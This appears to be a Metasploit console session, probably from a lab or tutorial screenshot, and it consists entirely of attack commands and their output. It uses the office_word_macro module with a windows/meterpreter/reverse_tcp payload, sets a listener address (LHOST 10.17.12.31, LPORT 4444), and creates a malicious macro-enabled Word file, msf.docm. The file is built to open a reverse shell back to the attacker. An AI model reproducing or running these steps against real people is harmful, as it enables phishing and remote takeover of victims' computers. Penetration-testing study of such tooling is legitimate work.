 Metasploit Documentation: https://docs.metasploit.com/
use exploitmsf6 >
msf6 > use exploit/multi/fileformat/office_word_macro
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(multi/fileformat/office_word_macro) > set LHOST 10.17.12.31
LHOST => 10.17.12.31
msf6 exploit(multi/fileformat/office_word_macro) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/fileformat/office_word_macro) > exploit
[*] Using template: /usr/share/metasploit-framework/data/exploits/office_word_macro/template.docx
[*] Injecting payload in document comments
[*] Injecting macro and other required files in document
[*] Finalizing docm: msf.docm
[+] msf.docm stored at /home/kali/.msf4/local/msf.docm
msf6 exploit(multi/fileformat/office_word_macro) >